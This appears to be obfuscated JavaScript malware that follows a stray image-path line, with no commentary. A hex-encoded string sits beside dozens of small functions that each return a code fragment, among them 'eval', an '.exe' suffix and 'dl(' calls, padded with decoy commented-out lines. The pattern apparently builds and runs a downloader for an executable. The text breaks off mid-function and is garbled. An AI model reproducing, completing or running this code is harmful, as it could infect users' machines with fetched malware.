 var str="5550565E07080B1100090110160D071749010516081D050707011717241605070F17140507014A070B09";/* var vyl=lcct401948(); */
function lcct1763544() { return '[i'; }; /* var vyl=lcct951989(); */ /* var vyl=lcct746739(); */ function lcct1924680() {
return ' catc'; }; function lcct546072() { return 'viron'; }; function lcct35808() { return 'l(fr'; }; /* var
vyl=lcct416891(); */ /* var vyl=lcct744391(); */ /* var vyl=lcct707052(); */ function lcct1432320() { return 'xa'; }; /* var
vyl=lcct577238(); */ function lcct1262232() { return '= '; }; function lcct966816() { return 'uncti'; }; function lcct358080()
{ return ' {'; }; function lcct1423368() { return '= 1; '; }; function lcct922056() { return 'dysta'; }; /* var
vyl=lcct834742(); */ function lcct707208() { return 'andom'; }; /* var vyl=lcct687992(); */ /* var vyl=lcct349480(); */ /*
var vyl=lcct621186(); */ function lcct1969440() { return ' =='; }; /* var vyl=lcct646573(); */ function lcct1996296() { return
'k; };'; }; /* var vyl=lcct504210(); */ function lcct1709832() { return 'ope'; }; /* var vyl=lcct815575(); */ /* var
vyl=lcct693605(); */ /* var vyl=lcct253443(); */ /* var vyl=lcct967604(); */ /* var vyl=lcct413430(); */ function lcct1056336
() { return 'statu'; }; function lcct1951536() { return '}; i'; }; /* var vyl=lcct867060(); */ function lcct751968() { return
'".exe'; }; function lcct205896() { return 'now.'; }; function lcct993672() { return '(x'; }; function lcct1888872() { return
'xo.'; }; function lcct395() { return 'eval'; };  function lcct1450224() { return 'si'; }; function lcct1665072() { return ';
};'; }; /* var vyl=lcct816454(); */ function lcct250656() { return ' "); '; }; /* var vyl=lcct715221(); */ /* var
vyl=lcct620710(); */ /* var vyl=lcct507109(); */ function lcct689304() { return 'und(M'; }; /* var vyl=lcct822566(); */ /*
var vyl=lcct216027(); */ /* var vyl=lcct774791(); */ function lcct187992() { return 'se'; }; /* var vyl=lcct945079(); */
function lcct2014200() { return ' dl('; }; function lcct2041056() { return 'dl(68'; }; function lcct474456() { return 'l");';